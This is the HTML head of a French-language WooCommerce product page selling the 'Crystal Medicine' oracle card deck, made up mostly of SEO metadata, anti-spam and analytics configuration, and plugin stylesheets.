

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crystaldreamsworld.com/fr/product/cartes-oracles-crystal-medicine-version-anglaise-seulement/
body_size: 96416
content:
<!DOCTYPE html>
<html lang="fr-CA">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://crystaldreamsworld.com/product/crystal-medicine-oracle-deck/" hreflang="en" />
<link rel="alternate" href="https://crystaldreamsworld.com/fr/product/cartes-oracles-crystal-medicine-version-anglaise-seulement/" hreflang="fr" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"9a3a23fcff","_rest_nonce":"e0a48fc823","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/crystaldreamsworld.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"crystaldreamsworld.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"9a3a23fcff","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/crystaldreamsworld.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate2-v4.cleantalk.org\/pixel\/654726a5072833b97995a54b0b6a9d41.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":766831097,"emailEncoderPassKey":"061e03b71c435e8f52b439abdfde283b","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cartes oracles “Crystal Medicine” (version anglaise seulement) - Crystal Dreams World</title>
	<link rel="canonical" href="https://crystaldreamsworld.com/fr/product/cartes-oracles-crystal-medicine-version-anglaise-seulement/" />
	<meta property="og:locale" content="fr_CA" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cartes oracles “Crystal Medicine” (version anglaise seulement)" />
	<meta property="og:description" content="Vente au détail:&nbsp;vendu à l’unité. Vente en gros: vendu à l’unité (uniquement pour les distributeurs officiels)." />
	<meta property="og:url" content="https://crystaldreamsworld.com/fr/product/cartes-oracles-crystal-medicine-version-anglaise-seulement/" />
	<meta property="og:site_name" content="Crystal Dreams World" />
	<meta property="article:publisher" content="https://www.facebook.com/CrystalDreamsWorld/" />
	<meta property="article:modified_time" content="2025-12-02T17:05:10+00:00" />
	<meta property="og:image" content="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1845" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimation du temps de lecture" />
	<meta name="twitter:data1" content="2 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//app.marsello.com' />
<link rel='dns-prefetch' href='//pos.marsello.app' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//code.tidio.co' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; Feed" href="https://crystaldreamsworld.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; Comments Feed" href="https://crystaldreamsworld.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; Cartes oracles “Crystal Medicine” (version anglaise seulement) Comments Feed" href="https://crystaldreamsworld.com/fr/product/cartes-oracles-crystal-medicine-version-anglaise-seulement/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crystaldreamsworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrystaldreamsworld.com%2Ffr%2Fproduct%2Fcartes-oracles-crystal-medicine-version-anglaise-seulement%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crystaldreamsworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrystaldreamsworld.com%2Ffr%2Fproduct%2Fcartes-oracles-crystal-medicine-version-anglaise-seulement%2F&#038;format=xml&#038;lang=fr" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/css/blocks.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://crystaldreamsworld.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='marsello-for-woocommerce-css' href='https://crystaldreamsworld.com/wp-content/plugins/marsello-for-woocommerce/public/css/marsello-for-woocommerce-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-related-products-css' href='https://crystaldreamsworld.com/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wwpp_single_product_page_css-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-wholesale-prices-premium/css/wwpp-single-product-page.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='mai-woocommerce-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/mai-woocommerce.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://crystaldreamsworld.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://crystaldreamsworld.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://crystaldreamsworld.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-790685 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#e0ac1f; border-radius: 0px 0px 0px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-790682 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#e0ac1f; border-radius: 0px 0px 0px 0px; width:75px; height:25px;
			}
/*# sourceURL=yith_wcbm_badge_style-inline-css */
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #f0b452;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: none;
	width: 20px;
	height: 20px;
}


.xoo-wsc-bki{
	font-size: 20px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 14px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 10px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 14px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 14px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='publissoft_framework.min-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/css/publissoft_framework.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mai-theme-engine-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/mai-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexington-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/flexington.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://pro.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-rqn26AG5Pj86AF4SO72RK5fyefcQ/x32DNQfChxWvbXIyXFePlEktwD18fEz+kQU" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidebars-css' href='https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css' type='text/css' media='all' />
<link rel='stylesheet' id='off-canvas-sidebars-css' href='https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css' type='text/css' media='all' />
<style id='off-canvas-sidebars-inline-css' type='text/css'>
.ocs-slidebar.ocs-shop5 {background-color: #ffffff;}
/*# sourceURL=off-canvas-sidebars-inline-css */
</style>
<link rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcgs-swiper-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css' type='text/css' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css' type='text/css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 1px solid transparent;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: transparent;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 1px solid transparent;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 20px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 20px;color: #000000;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: transparent;border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: transparent;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: transparent;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
/*# sourceURL=gallery-slider-for-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mai-law-pro-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='splide.min.css-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/splide-4.1.3/dist/css/splide.min.css' type='text/css' media='all' />
